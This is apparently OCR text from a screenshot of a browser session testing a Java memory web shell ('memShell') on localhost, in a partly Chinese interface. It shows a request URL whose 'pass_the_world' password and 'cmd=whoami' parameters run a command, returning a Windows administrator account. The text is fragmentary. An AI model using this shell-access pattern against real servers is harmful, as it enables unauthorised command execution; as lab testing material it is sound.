 提取图片文字 - DeepSeek
localhost:8080/123?pass_the_
Release memShell_v
localhost:8080/123?pass_the_world=mixbp&model=exec&cmd=whoami
尺寸: 自适应 1000 × 308 适合窗口大小 已停用节流模式 “Save-Dat
win-r4qgmbpea97\administrator
元素 控制台 网络 源代码/来源 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://localhost:8080/123?pass_the_world=mixbp&model=exec&cmd=whoami
Use POST method
MODIFY HEADER